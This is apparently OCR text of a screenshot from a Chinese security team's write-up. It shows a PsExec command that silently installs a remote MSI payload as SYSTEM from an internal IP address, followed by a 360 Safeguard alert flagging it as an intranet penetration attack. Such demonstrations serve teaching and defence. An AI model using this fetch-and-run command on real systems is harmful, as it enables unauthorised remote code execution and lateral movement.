 管理员: C:\Windows\system32\cmd.exe - PsExec.exe -s -d msiexec.exe /q /i http://192.168.19.146/...
C:\Users\Administrator.PC-20180317YPEK\Desktop\PSTools>PsExec.exe -s -d msiexec.
exe /q /i http://192.168.19.146/win_re.txt
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting msiexec.exe on PC-20180317YPEK...
360安全卫士
误报反馈
进程防护
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32\msiexec.exe
风险内容：内网渗透攻击，请检查内网中其他计算机安全状
况
为了您的上网安全，如果您不认识此程序，请阻止此操作。
Tide安全团队